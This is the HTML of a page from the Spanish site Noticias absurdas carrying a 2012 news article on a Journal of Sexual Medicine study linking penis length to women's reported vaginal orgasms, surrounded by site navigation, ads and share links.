					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticias-absurdas-calientes/"><span>Calientes</span></a></span><span class="delim">&raquo;</span><span class="current">Una investigación confirma que el tamaño sí importa</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticias-absurdas-calientes/" class="category term-color-1295" rel="category">Calientes</a>
					</span>
					</div><h1 class="is-title post-title">Una investigación confirma que el tamaño sí importa</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2012-11-16T00:18:18+01:00">16/11/2012</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/una-investigacion-confirma-que-el-tamano-si-importa/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&#038;text=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&#038;title=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg" class="image-link media-ratio ar-bunyad-main" title="Una investigación confirma que el tamaño sí importa"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="Una investigación confirma que el tamaño sí importa" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4202" class="post-4202 post type-post status-publish format-standard has-post-thumbnail category-noticias-absurdas-calientes category-noticiasabsurdas tag-journal-of-sexual-medicine tag-orgasmo tag-orgasmos-vaginales tag-pene">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&text=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&title=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<div>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4203" title="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas481.jpg" alt="noticias absurdas" width="401" height="339" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg 401w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481-195x165.jpg 195w" sizes="(max-width: 401px) 100vw, 401px" /></p>
<p>Una nueva investigación de la revista <strong>«<a title="Journal of Sexual Medicine" href="http://en.wikipedia.org/wiki/The_Journal_of_Sexual_Medicine" target="_blank" rel="noopener">Journal of Sexual Medicine</a>» </strong>ha corroborado los peores temores de algunos hombres. Concretamente, los resultados de su último estudio han demostrado que <strong>el tamaño del pene sí es importante a la hora de satisfacer a una mujer en la cama.</strong></p>
<p>La investigación, que ha sido coordinada por <strong>Stuart Brody</strong> -psicólogo de la <strong>Universidad del Oeste de Escocia</strong>-, se llevó a cabo con una muestra de <strong>323 mujeres</strong>, a las que se preguntó sobre sus encuentros sexuales recientes, sobre sus preferencias en la cama y sobre si consideran que <strong>la longitud del pene influye a la hora de llegar al orgasmo.</strong></p>
<p>La conclusión, para suerte o desgracia, fue clara y casi unánime: las mujeres que tienen <strong>«orgasmos vaginales»</strong> frecuentes afirman que <strong>alcanzan el clímax más fácilmente con hombres con penes más grandes</strong>. «Esto podría ser debido, al menos en parte, a una mayor capacidad de un pene más largo <strong>para estimular toda la longitud de la vagina además del cuello uterino</strong>», señaló Brody a la revista científica.</p>
<p>A su vez, el experto agregó que «la ansiedad sobre el tamaño del pene que sienten los hombres no siempre es representativa de un estereotipo masculino arbitrario, sino que se puede corresponder con una apreciación precisa de que el tamaño es importante para muchas mujeres».</p>
<h4>Orgasmos «vaginales» y de clítoris</h4>
<p>Estos datos llegan algunas semanas después de que la misma revista llevara a cabo una investigación sobre las diferencias entre <strong>los orgasmos «vaginales» y los de «clítoris»</strong>, unos fenómenos que fueron calificados de distintos ya que activarían diferentes zonas del cerebro.</p>
<p>De hecho, esta investigación ratificó una serie de estudios previos que revelaban, en contra de la creencia popular, <strong>que únicamente existía una forma de satisfacer a una mujer en la cama</strong>. Y es que, el análisis demostró que el «orgasmo vaginal» <strong>es tremendamente diferente al alcanzado mediante la estimulación del clítoris.</strong></p>
<p>Sin embargo, esta opinión contrasta drásticamente con la del ginecólogo francés <strong>Odile Buisson</strong>, que uno de sus ensayos expuso que la pared frontal de la vagina está estrechamente relacionada con las partes internas del clítoris, lo que significaría que<strong> la estimulación de la vagina sin activar el clítoris debería ser imposible.</strong></p>
<p>A su vez, y según varias investigaciones, la capacidad de llegar al orgasmo a través de la estimulación vaginal podría estar relacionada con la salud tanto física como mental, ya que estas mujeres tendrían más probabilidades de tener un orgasmo sin la estimulación del clítoris.</p>
<p>http://www.abc.es/</p>
</div>
<div></div>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&#038;text=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&#038;title=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=Una%20investigaci%C3%B3n%20confirma%20que%20el%20tama%C3%B1o%20s%C3%AD%20importa%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/el-fundador-de-la-compania-antiviris-mcaffee-en-busca-y-captura-a-raiz-de-un-asesinato/" rel="prev">El fundador de la compañía antiviris McAffee, en busca y captura a raíz de un asesinato</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/deja-cuatro-millones-de-dolares-a-un-pequeno-pueblo-de-florida-en-su-testamento/" rel="next">Deja cuatro millones de dólares a un pequeño pueblo de Florida en su testamento</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1cbfc6cce" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
